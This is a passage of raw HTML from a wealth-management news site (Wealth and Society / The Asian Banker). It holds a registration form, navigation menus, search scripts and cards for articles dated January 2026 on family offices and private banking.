                           <option value="Papua New Guinea">Papua New Guinea</option>
                           <option value="Paraguay">Paraguay</option>
                           <option value="Peru">Peru</option>
                           <option value="Philippines">Philippines</option>
                           <option value="Pitcairn">Pitcairn</option>
                           <option value="Poland">Poland</option>
                           <option value="Portugal">Portugal</option>
                           <option value="Puerto Rico">Puerto Rico</option>
                           <option value="Qatar">Qatar</option>
                           <option value="Reunion">Reunion</option>
                           <option value="Romania">Romania</option>
                           <option value="Russian Federation">Russian Federation</option>
                           <option value="Rwanda">Rwanda</option>
                           <option value="Saint Helena">Saint Helena</option>
                           <option value="Saint Kitts and Nevis">Saint Kitts and Nevis</option>
                           <option value="Saint Lucia">Saint Lucia</option>
                           <option value="Saint Pierre and Miquelon">Saint Pierre and Miquelon</option>
                           <option value="Saint Vincent and The Grenadines">Saint Vincent and The Grenadines</option>
                           <option value="Samoa">Samoa</option>
                           <option value="San Marino">San Marino</option>
                           <option value="Sao Tome and Principe">Sao Tome and Principe</option>
                           <option value="Saudi Arabia">Saudi Arabia</option>
                           <option value="Senegal">Senegal</option>
                           <option value="Serbia and Montenegro">Serbia and Montenegro</option>
                           <option value="Seychelles">Seychelles</option>
                           <option value="Sierra Leone">Sierra Leone</option>
                           <option value="Singapore">Singapore</option>
                           <option value="Slovakia">Slovakia</option>
                           <option value="Slovenia">Slovenia</option>
                           <option value="Solomon Islands">Solomon Islands</option>
                           <option value="Somalia">Somalia</option>
                           <option value="South Africa">South Africa</option>
                           <option value="South Georgia and The South Sandwich Islands">South Georgia and The South Sandwich Islands</option>
                           <option value="Spain">Spain</option>
                           <option value="Sri Lanka">Sri Lanka</option>
                           <option value="Sudan">Sudan</option>
                           <option value="Suriname">Suriname</option>
                           <option value="Svalbard and Jan Mayen">Svalbard and Jan Mayen</option>
                           <option value="Swaziland">Swaziland</option>
                           <option value="Sweden">Sweden</option>
                           <option value="Switzerland">Switzerland</option>
                           <option value="Syrian Arab Republic">Syrian Arab Republic</option>
                           <option value="Taiwan, Province of China">Taiwan, Province of China</option>
                           <option value="Tajikistan">Tajikistan</option>
                           <option value="Tanzania, United Republic of">Tanzania, United Republic of</option>
                           <option value="Thailand">Thailand</option>
                           <option value="Timor-leste">Timor-leste</option>
                           <option value="Togo">Togo</option>
                           <option value="Tokelau">Tokelau</option>
                           <option value="Tonga">Tonga</option>
                           <option value="Trinidad and Tobago">Trinidad and Tobago</option>
                           <option value="Tunisia">Tunisia</option>
                           <option value="Turkey">Turkey</option>
                           <option value="Turkmenistan">Turkmenistan</option>
                           <option value="Turks and Caicos Islands">Turks and Caicos Islands</option>
                           <option value="Tuvalu">Tuvalu</option>
                           <option value="Uganda">Uganda</option>
                           <option value="Ukraine">Ukraine</option>
                           <option value="United Arab Emirates">United Arab Emirates</option>
                           <option value="United Kingdom">United Kingdom</option>
                           <option value="United States">United States</option>
                           <option value="United States Minor Outlying Islands">United States Minor Outlying Islands</option>
                           <option value="Uruguay">Uruguay</option>
                           <option value="Uzbekistan">Uzbekistan</option>
                           <option value="Vanuatu">Vanuatu</option>
                           <option value="Venezuela">Venezuela</option>
                           <option value="Vietnam">Vietnam</option>
                           <option value="Virgin Islands, British">Virgin Islands, British</option>
                           <option value="Virgin Islands, U.S.">Virgin Islands, U.S.</option>
                           <option value="Wallis and Futuna">Wallis and Futuna</option>
                           <option value="Western Sahara">Western Sahara</option>
                           <option value="Yemen">Yemen</option>
                           <option value="Zambia">Zambia</option>
                           <option value="Zimbabwe">Zimbabwe</option>
                        </select>
                     </div>
                     <!--
                     <div class="check_box check_box-1">
                      <input type="checkbox" id="privacy" name="privacy">
                      <label for="privacy" class="privacy-text"> 
                    I understand that I have to share my personal data in order to access and/or participate in the following service and agree to the 
                       <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" ">Privacy Policy</a> of 
                        <a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></label>
                   </div>

                   <div class="check_box">
                      <input type="checkbox" id="register" name="register">
                      <label for="register" class="privacy-text"> 
                    Please register to continue to access/read content on this website as well as receive our weekly TAB Perspectives e-newsletter for free. 
                       <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" ">Privacy Policy</a> of 
                        <a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></label>
                   </div><br>
                   -->
                     <button type="submit" class="btn btnsignup">Register</button>
                  </form>
                  <p>Already have account ? <a href="javascript:;" class="showlogin" style="color:#428bca">Login</a> here</p>
                   <p class="text-center">
                       OR
                       </p>
                   

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/?hauth_action=login&amp;provider=Google" style="color: #428bca;" class="fa fa-google" rel="nofollow" title="Google"><i class="fa fa-Google"></i> Sign in with <b>Google</b></a>
</div>

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/?hauth_action=login&amp;provider=Facebook" style="color: #428bca;" class="fa fa-facebook" rel="nofollow" title="Facebook"><i class="fa fa-Facebook"></i> Sign in with <b>Facebook</b></a>
</div>




                    <!-- social-media-button start-->
                   <div class="text-center social-btn" style="display:none">
                      <a href="#" class="btn btn-danger btn-lg btn-block"><i class="fa fa-google"></i> Sign in with <b>Google</b></a>
                      <a href="#" class="btn btn-primary btn-lg btn-block"><i class="fa fa-facebook"></i> Sign in with <b>Facebook</b></a>
                    </div>
                 <!-- social-media-button end-->
                 
                 
                  
                  
               </div>
            </div>
         </div>
      </div>
      <div style="padding-bottom: 25px;"></div>
      
      
      
      <!-- Removed as facebook API isnt compatible with the current version on PHP
         <div class="social-login text-center">
         	<h3>...or login with:</h3>
         	<div class="social-login-buttons">
             	<a class="btn btn-link-1 btn-link-1-facebook" onClick='window.top.location.href = "https://www.facebook.com/dialog/oauth?client_id=735100886510838&amp;redirect_uri=http%3A%2F%2Fwww.theasianbanker.com%2Ffb-user-login&amp;state=ea78d2361e516aec33fbb0252d40063e&amp;sdk=php-sdk-3.2.3&amp;scope=email%2Cpublic_profile"' href="javascript:;">
             		<i class="fa fa-facebook"></i> Facebook
             	</a>
             	<a class="btn btn-link-1 btn-link-1-twitter" onClick='window.top.location.href = "http://www.theasianbanker.com/process-linkedin-login"' href="javascript:;">
             		<i class="fa fa-linkedin"></i> Linkedin
             	</a>
         	</div>
         </div>
         -->
   </div>
</div>
        
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->  


	

    
    <!-- End for th elogin flow  -->
    <div class="navbar navbar-default j-menu clearfix menufix-hight" role="navigation" style="padding: 0 15px;">
        <div class="">
            <div class="navbar-header" style="margin: 0px;">
              <span class="mobile_search"> <div id="search" class="rts-btn btn-primary-alta">
                  <i class="search-btn fa fa-search"></i>
                  <i class="close-btn fa fa-times"></i>
              </div>
                              <div class="search-overlay search-popup">
                              <div class="search-box">
                                 <form class="search-form" id="as0_advsea-form" name="advsearchform"  action="https://www.theasianbanker.com/updates/advanced-search-results" method="GET">
                                      <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
                                    <input class="search-input" onkeyup="buttonUp();" name="search" placeholder="Search" type="text">
                                    <button class="search-button" type="submit"><i class="fa fa-search"></i></button>
                                 </form>
                              </div>
                           </div>
              </span>
                           
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    
                </button>
                <!--
                <a class="navbar-brand" href="http://www.wealthandsociety.com/"><i class="fa fa-home"></i></a>
                
              -->
             <span class="icon_desktop_none"> <a class="navbar-brand"   href="http://www.wealthandsociety.com/" title="The Asian Banker"><i class="fa fa-home"></i></a></span>
          </div>
            <nav class="navbar-collapse collapse clearfix">
            <ul class="nav navbar-nav">
                  <li class="dropdown nblue">
                <a data-toggle="dropdown" class="dropdown-toggle" ><i class="fa fa-home"></i> <b class="caret"></b></a>
               <!--<a href="https://live.theasianbanker.com/" data-toggle="dropdown" class="dropdown-toggle">TABLive <b class="caret"></b></a>-->
               <ul class="dropdown-menu nblue scroller" style="margin-left: 0px;">
     
   	<li><a href="https://www.wealthandsociety.com/" > Wealth and Society</a></li><li><a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></li>
                <li><a href="https://live.theasianbanker.com/" target="_blank"> TABLive</a> </li>
                
   	
                <li><a href="https://thebankingacademy.com/" target="_blank" rel="noopener noreferrer">The Banking Academy</a></li>
                <li><a href="https://tabinsights.com/" target="_blank" rel="noopener noreferrer">TABInsights</a></li>
                <li><a href="https://bankquality.com/" target="_blank" rel="noopener noreferrer">BankQuality</a></li>
                <li><a href="https://tab.global/" target="_blank" rel="noopener noreferrer">TAB Global</a></li>
               </ul>
            </li>
             <li class="expandible noRelative">
                 <a data-toggle="dropdown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" >Topics<b class="caret"></b></a>
                         <!-- <ul class="expand">
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa</a></li>
                            <li><a>Wealth & Society Indonesia</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London</a></li>
                            <li><a>Wealth & Society Middle East</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China</a></li>
                        </ul>-->
                        <div class="pre-scrollable">
                            <ul class="dropdown-menu nblue scroller menu_custom " style="background: #005fa6 !important;">
                        
                                <li>
                                    <ul class="dm-col-4">
                                         <li><span>Topics</span>
                                              <ul> 
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=climate%20change%20and%20green%20finance">Climate Change and Green Finance</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=esg">ESG</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=impact%20investing">Impact Investing</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=philanthropy">Philanthropy</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=sustainability%20and%20society">Sustainability and Society</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=technology%20and%20society">Technology and Society</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=wealth%20management%20and%20private%20banking">Wealth Management and Private Banking</a></li>
                                             </ul>
                                        </li>       
                                        <!-- <li><span></span>
                                              <ul> 
                                                 <li><a target="_blank" href="http://theasianbanker.com/"></a></li>
                                             </ul>
                                        </li> -->
                                    
                                        <li><span>Other Resources</span>
                                            <ul> 
                                                 <li><a target="_blank" href="https://www.theasianbanker.com/">The Asian Banker</a></li>
                                                <li><a target="_blank" href="http://www.radio.finance/">RadioFinance</a></li>
                                                <li><a target="_blank" href="http://live.theasianbanker.com/">TABLive</a></li>

                                            </ul>
                                        </li> 
                                    </ul>
                                </li>
                    </ul>      
                        </div>                  
                        
                        
                    </li>  <!-- main topics tab ends -->
                    
                    <li><a href="http://www.wealthandsociety.com/short-list-of-projects">Impact Leaders</a></li>
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Rankings<b class="caret"></b></a>
                        
                        <ul class="dropdown-menu nblue scroller menu_custom pre_scrollable" style="background: #005fa6 !important;">
                        
                                <li><ul class="dm-col-4">
                                         <li><span>Rankings</span>
                                              <ul> 
                                                 <!-- <li><a target="_blank" href="#">Financial Institutions</a></li>
                                                 <li><a target="_blank" href="#">Best Fund Managers</a></li>
                                                 <li><a target="_blank" href="#">Best Private Schools</a></li>
                                                 <li><a target="_blank" href="#">Best Private Hospitals</a></li>
                                                  --><li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-rankings/">Most Sustainable Cities</a></li>
                                                 
                                              </ul>
                                        </li>       
                                        
                                    </ul>
                                </li>
                        </ul>                        
                    
                    </li>  <!-- main rankings tab ends -->
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Audit and Certification<b class="caret"></b></a>
                       
                       <ul class="dropdown-menu nblue scroller menu_custom" style="background: #005fa6 !important;">
                       
                               <li><ul class="dm-col-4">
                                        <li><span>Audit and Certification</span>
                                             <ul> 
                                                <li><a target="_blank" href="https://www.wealthandsociety.com/csr-certification">CSR Certification</a></li>
                                                 
                                             </ul>
                                       </li>       
                                       
                                   </ul>
                               </li>
                       </ul>                        
                   
                   </li>  <!-- main Impact audits  tab ends -->
                    <!--<li><a href="#"></a></li>-->
                    <li><a href="/theglobalwealthandsocietyawards" target="_blank">Awards</a></li>
                    <!--<li class="expandible"><a>Awards</a>-->
                    <!--    <ul class="expand">-->
                    <!--        <li><a href="/theglobalwealthandsocietyawards/" target="_blank">Global Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-west-africa-awards" target="_blank">Africa Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-london-awards-2019/" target="_blank">London Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-london-awards-2019/" target="_blank">Indonesia Wealth and Society Awards</a></li>-->
                    <!--    </ul>-->
                    <!--</li>-->
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Events<b class="caret"></b></a>
                         <!-- <ul class="expand">
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa</a></li>
                            <li><a>Wealth & Society Indonesia</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London</a></li>
                            <li><a>Wealth & Society Middle East</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China</a></li>
                        </ul>-->
                        <div class="pre_scrollable">
                        <ul class="dropdown-menu nblue scroller  menu_custom " style="background: #005fa6 !important;height:auto !important;">
                        
                            <li><a href="http://www.wealthandsociety.com/w-and-s-finance-events" target="_blank" style="font-size:17px;">Wealth & Society Events (Full Event Diary)</a></li>
                             <li style="color:white;font-size:15px;padding-left:23px; display:none;"> In view of the coronavirus disease (COVID-19) outbreak, all event schedules have been moved to a time when we reasonably expect the crisis to be contained. 
                            <p style="color:white;font-size:15px;"> Check our website for the new dates. Changes are made based on our coordination with the local industry players.</p>
                                                       <p style="color:white;font-size:15px;"> Please get in touch with Sue Kim at <a href="mailto:skim@theasianbanker.com"><strong><u>skim@theasianbanker.com</u></strong></a> for further clarifications.</p>
                                                       </li> 
                                
                                <li><ul class="dm-col-4">       
                                        <li><span>Signature Conferences</span>
                                            <ul>
                                                <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London  </a></li>
                                                <li><a href="https://www.wealthandsociety.com/wealth-and-society-china">Wealth & Society China</a></li>
                                                
                                            </ul>
                                        </li>
                                        <li><span>Upcoming Activities</span>
                                            <ul>
                                               <!--  <li><a href="https://www.wealthandsociety.com/wealth-and-society-2023" target="_blank">Wealth & Society 2023 Summit </a></li>
                                               <li><a href="#">Wealth & Society RadioFinance  </a></li> 
                                               <li><a href="https://www.wealthandsociety.com/vienna-tour-2024/">Wealth & Society - Vienna Tour 2024</a></li>-->
                                               <!-- <li><a href="https://wealthandsociety.com/events/wealth-and-society-2024">Wealth & Society 2024</a></li> -->
                                                <li><a href="https://www.tbligroup.com/events">TBLI Group Events</a></li>
                                                
                                                
                                            </ul>
                                        </li>
                                    
                                        <li><span>Past Events</span>
                                            <ul> 
                                                  <li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-2021">Wealth & Society 2021</a></a></li>
                                                 <li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-2020">Wealth & Society 2020</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-2019">Wealth & Society 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-indonesia-2019">Wealth & Society Indonesia 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-middle-east-2019">Wealth & Society Middle East 2019</a></li> 
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London 2018</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China 2018</a></li>  

                                                
                                            </ul>
                                        </li> 
                                    </ul>
                                </li>
                    </ul>                        
                        </div>
                        
                    </li>
                   
                    <li ><a href="http://www.wealthandsociety.com/advisory"   target="_blank">Advisory Council</a></li>
                    <li class="dropdown expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Our Products <b class="caret"></b></a>
          <ul class="dropdown-menu nblue scroller menu_custom pre_scrollable">
            <li>
              <ul class="dm-col-3">
                  <li><span>Events</span>
                    <ul>
                     <li><a href="https://www.asianbankerforums.com/event-management" target="_blank">Event Management Services</a></li>

                    </ul>
                </li>
              
                  <li><span>Research</span>
                    <ul>
                    <li><a href="https://www.wealthandsociety.com/investor-profile-report" target="_blank">Investor Profile Report</a></li>
                    <li><a href="https://www.wealthandsociety.com/vendor-selection-report" target="_blank">Vendor Selection Report</a></li>
                  <li><a href="https://www.asianbankerforums.com/engagement-programme" target="_blank">Management Engagement Programmes</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                    Confidential Market Research</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Surveys</a></li>
                    </ul>
                </li>
              
                  <li><span>Content Marketing Solutions</span>
                    <ul>
                     <li><a href="https://www.wealthandsociety.com/digital-push" target="_blank">Digital Push</a></li>    
                     <li><a href="https://www.wealthandsociety.com/digital-push-cn" target="_blank">International digital push</a></li>    
                    
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Corporate Videos</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     White Papers and Industry Reports</a></li>
                     <!--<li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Social Media Campaigns</a></li>-->
                     <li><a href="https://www.theasianbanker.com/radiofinance" target="_blank">
                     RadioFinance</a></li>
                    </ul>
                </li>
              </ul>
            </li>
          </ul>
        </li>
         
                    <!--<li><a href="http://www.wealthandsociety.com/contact-us"></a></li>-->
                </ul>
                <!-- end nav navbar-nav navbar-right  Search start-->
                <ul class="nav navbar-nav navbar-right">
				<li class="active">
			    <!-- <form id="as0_advsea-form" name="advsearchform" class="searchbox" action="https://www.wealthandsociety.com/search-results" method="GET">
			                        <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
			                        <input class="searchbox-input" style="width: 330px;font-size: 16px;" onkeyup="buttonUp();" placeholder="Search" name="search" type="search"  >
			                        <input type="submit" class="searchbox-submit" value="GO">
			                        <span class="searchbox-icon"><i class="fa fa-search"></i></span>
			    </form> -->
			    	    <!-- Start Search btn -->
			            
			             <div class="search-btn-area">
			                   <div class="search-popup search-overlay">
                             <form id="as0_advsea-form" name="advsearchform"  action="https://www.theasianbanker.com/updates/advanced-search-results" method="GET">
                                 <div class="input-group">
                                     <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
                                    <input type="search" class="form-control search_input" onkeyup="buttonUp();" name="search"  placeholder="Search...">
                                    
                                    <div class="input-group-append ">
                                       <button type="submit"  class="btn search-btn"><i class="fa fa-search"></i></button>
                                    </div>
                                 </div>
                                 <a class="main-search" href="#">
                                 <i class="fa fa-search"></i>
                                 
                                 </a>
                              </form>
                           </div>
                          
                           
                           
                           
                           <!-- End Search btn -->
				</li>
			</ul><!-- end nav navbar-nav navbar-right  Search ends-->
            </nav>
            
            
      </div>
    </div>
        
    </header><!-- end header -->
<script>
      /*------------------------------------
         Search Option js------------------------------------- */
        
         $('.search-btn-area .input-group').hide();
         $(".main-search").on('click', function(event) {
         event.preventDefault();
         $('.search-btn-area .input-group').animate( {
         height: 'toggle',
         }
         );
         }); 
         
         
         
         $('.close-btn').on('click',function() {
		$('.search-overlay').fadeOut();
		$('.search-btn').show();
		$('.close-btn').removeClass('active');
	});
	$('.search-btn').on('click',function() {
		$(this).hide();
		$('.search-overlay').fadeIn();
		$('.close-btn').addClass('active');
	});
</script>
 <!-- end header -->
    
    <link rel="stylesheet" type="text/css" href="/assets/templates/shared/wealthandsociety/wsslider.css"> <link rel="stylesheet" type="text/css" href="https://www.theasianbanker.com/assets/templates/shared/tab-main-2017/css/sinister.css"> <style> .m_b_20{ margin-bottom: 20px; } @media only screen and (min-width: 320px) and (max-width: 767px){ #firstslider li { min-height: 20px !important; padding-top: 0px !important; } .slides li div.post-thumb{ position: absolute !important; bottom: 0 !important; height: 100px !important; } .col-md-3 .survey{margin-top:20px;} } @media only screen and (min-width: 768px) and (max-width: 991px){ #firstslider li { min-height: 68px !important; padding-top: 0px !important; } .slides li div.post-thumb{ position: absolute !important; bottom: 0 !important; height: 93px !important; } .m_b_20{ margin-bottom: 30px; } } .Contribute-btn{ font-size: 18px; color: #fff !important; padding: 12px 35px; background: #055771 !important; border-radius: 3px; display:block; font-family: var(--font1); } .Contribute-btn:hover{ color: #fff; background:#222 !important; } .Contribute-btn:focus{ color: #fff; } .padd-left{ padding-left: 0; } .padd-right{ padding-right: 0; } </style> <style> #zcampaignOptinForm{ width:80% !important; } .rightside-report { border-radius: 3px; padding: 1em; background: #fff; border: 1px solid #eee; box-shadow: 0 0 6px #eee; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; border-bottom: 1px solid #ccc!important; } .report-text h6 a{ font-size: 16px; line-height: 20px; } .report-text p { font-size: 15px; line-height: 21px; color: #959393; } </style> <div class="col-md-9 padd-left"> <section style="padding-top: 1px; padding-bottom:0; display: inline-block; width: 100%;"> <div id="firstslider" class="flexslider"> <ul class="slides"> <li>
<img src="https://www.theasianbanker.com/uploads/tabmanila/WS-WRISE-MainBanner-855x4801.webp" alt="WRISE’s global wealth ambitions under new leadership">
<a href="updates-and-articles/wrises-global-wealth-ambitions-under-new-leadership" title="">
	<div class="post-thumb-cate"><i class="fa fa-file-text" style="top-margin:200px;" ></i>
	    <a href='/category-post-updates?postsubcategory=Interviews'>Interviews</a><p id='category_key' style='display:none;'>Interviews,</p><p id='category_label' style='display:none;'>Interviews,</p>
	  <!--   -->
	</div>
	<div class="post-thumb chrome-fix" >
	<a href="updates-and-articles/wrises-global-wealth-ambitions-under-new-leadership" title=""><h1>WRISE’s global wealth ambitions under new leadership </h1></a>
		<!--p> </p-->
	</div><!-- end ImageWrappers -->
</a>	
</li>
<li>
<img src="https://www.theasianbanker.com/uploads/tabmanila/20260105%20TAB-Endowus%20builds-MainBanner-855x480.webp" alt="Endowus builds a fiduciary wealth model for Hong Kong’s structural realities">
<a href="updates-and-articles/endowus-builds-a-fiduciary-wealth-model-for-hong-kong’s-structural-realities" title="">
	<div class="post-thumb-cate"><i class="fa fa-file-text" style="top-margin:200px;" ></i>
	    <a href='/category-post-updates?postsubcategory=Interviews'>Interviews</a><p id='category_key' style='display:none;'>Interviews,</p><p id='category_label' style='display:none;'>Interviews,</p>
	  <!--   -->
	</div>
	<div class="post-thumb chrome-fix" >
	<a href="updates-and-articles/endowus-builds-a-fiduciary-wealth-model-for-hong-kong’s-structural-realities" title=""><h1>Endowus builds a fiduciary wealth model for Hong Kong’s structural realities </h1></a>
		<!--p> </p-->
	</div><!-- end ImageWrappers -->
</a>	
</li>
<li>
<img src="https://live.theasianbanker.com/uploads/tabmanila/TAB%20-%20China%20Merchants%20Bank%20and%20Industrial%20and%20Commercial%20Bank.webp" alt="China Merchants Bank and ICBC lead Chinese private banking winners at Wealth and Society Awards 2025">
<a href="updates-and-articles/china-merchants-bank-and-icbc-lead-chinese-private-banking-winners-at-wealth-and-society-awards-2025" title="">
	<div class="post-thumb-cate"><i class="fa fa-file-text" style="top-margin:200px;" ></i>
	    <a href='/category-post-updates?postsubcategory=Awards Ceremonies'>Awards Ceremonies</a><p id='category_key' style='display:none;'>Awards Ceremonies,</p><p id='category_label' style='display:none;'>Awards Ceremonies,</p>
	  <!--   -->
	</div>
	<div class="post-thumb chrome-fix" >
	<a href="updates-and-articles/china-merchants-bank-and-icbc-lead-chinese-private-banking-winners-at-wealth-and-society-awards-2025" title=""><h1>China Merchants Bank and ICBC lead Chinese private banking winners at Wealth and Society Awards 2025 </h1></a>
		<!--p> </p-->
	</div><!-- end ImageWrappers -->
</a>	
</li> </ul> </div> </section> <!--kkk <div id="myCarousel" class="carousel slide" data-ride="carousel"> </div> --> <section> <div class="widget clearfix" style="padding: 0;"> <div class="row flex"> <div class="col-md-12"> <div class="category-title blue">Updates and Insights</div> </div> <div id="" > <article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox" style="">
	<div class="bimtext"><a href='/category-post-updates?postsubcategory=Co-published'>Co-published</a><p id='category_key' style='display:none;'>Co-published,</p><p id='category_label' style='display:none;'>Co-published,</p><i class="fa fa-file-text" style="float:right; margin:5px;" ></i></div>
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src='https://www.theasianbanker.com/uploads/tabmanila/20260107-TAB-Taikang-MainBanner-855x480.webp' alt='The Asian Banker article' class='img-responsive'>
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="updates-and-articles/taikang-family-office-manages-life-not-just-wealth-in-chinas-longevity-era" title="Taikang Family Office manages life, not just wealth in China’s longevity era">Taikang Family Office manages life, not just wealth in China’s&#8230;</a></h4>
	</div><!-- end title -->
	<div class="bpara">As China enters the longevity era, high-net-worth (HNW) families are demanding more than wealth management. Taikang Family Office has responded by building&#8230;</div>
	<div class="bdiv">
		<a title="" style="color:#d2cfcf;">Jan  8 &nbsp;&nbsp;</a>
	    <a style="color:#d2cfcf;"><span class="fa fa-eye">417</span></a>
	</div><!-- end meta -->
	<div class="bsocial">
	<a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="http://www.facebook.com/sharer.php?u=https://www.wealthandsociety.com/updates-and-articles/taikang-family-office-manages-life-not-just-wealth-in-chinas-longevity-era" style="color:#3b5998;"><i class="fa fa-facebook">&nbsp;</i></a>
	<a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="http://twitter.com/share?text=Taikang Family Office manages life, not just wealth in China’s longevity era&url=https://www.wealthandsociety.com/updates-and-articles/taikang-family-office-manages-life-not-just-wealth-in-chinas-longevity-era&hashtags=TAB" style="color:#00aced;"><i class="fa-brands fa-x-twitter">&nbsp;</i></a>
	<a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="http://www.linkedin.com/shareArticle?url=https://www.wealthandsociety.com/updates-and-articles/taikang-family-office-manages-life-not-just-wealth-in-chinas-longevity-era" style="color:#4875B4;"><i class="fa fa-linkedin">&nbsp;</i></a>
	</div>
</article>
								
									
<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox" style="">
	<div class="bimtext"><a href='/category-post-updates?postsubcategory=Interviews'>Interviews</a><p id='category_key' style='display:none;'>Interviews,</p><p id='category_label' style='display:none;'>Interviews,</p><i class="fa fa-file-text" style="float:right; margin:5px;" ></i></div>
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src='https://www.theasianbanker.com/uploads/tabmanila/WS-WRISE-MainBanner-855x4801.webp' alt='The Asian Banker article' class='img-responsive'>
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="updates-and-articles/wrises-global-wealth-ambitions-under-new-leadership" title="WRISE’s global wealth ambitions under new leadership">WRISE’s global wealth ambitions under new leadership</a></h4>
	</div><!-- end title -->
	<div class="bpara">As global wealth becomes increasingly mobile, wealth managers face rising execution risks from regulatory fragmentation, geopolitical uncertainty and intergenerational&#8230;</div>
	<div class="bdiv">
		<a title="" style="color:#d2cfcf;">Jan  5 &nbsp;&nbsp;</a>
	    <a style="color:#d2cfcf;"><span class="fa fa-eye">813</span></a>
	</div><!-- end meta -->
	<div class="bsocial">
	<a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="http://www.facebook.com/sharer.php?u=https://www.wealthandsociety.com/updates-and-articles/wrises-global-wealth-ambitions-under-new-leadership" style="color:#3b5998;"><i class="fa fa-facebook">&nbsp;</i></a>
	<a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="http://twitter.com/share?text=WRISE’s global wealth ambitions under new leadership&url=https://www.wealthandsociety.com/updates-and-articles/wrises-global-wealth-ambitions-under-new-leadership&hashtags=TAB" style="color:#00aced;"><i class="fa-brands fa-x-twitter">&nbsp;</i></a>
	<a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="http://www.linkedin.com/shareArticle?url=https://www.wealthandsociety.com/updates-and-articles/wrises-global-wealth-ambitions-under-new-leadership" style="color:#4875B4;"><i class="fa fa-linkedin">&nbsp;</i></a>
	</div>
</article>
								
									
<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox" style="">
	<div class="bimtext"><a href='/category-post-updates?postsubcategory=Interviews'>Interviews</a><p id='category_key' style='display:none;'>Interviews,</p><p id='category_label' style='display:none;'>Interviews,</p><i class="fa fa-file-text" style="float:right; margin:5px;" ></i></div>
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src='https://www.theasianbanker.com/uploads/tabmanila/20260105%20TAB-Endowus%20builds-MainBanner-855x480.webp' alt='The Asian Banker article' class='img-responsive'>
		</div>
	</div><!-- end thumb -->
	<div class="title">
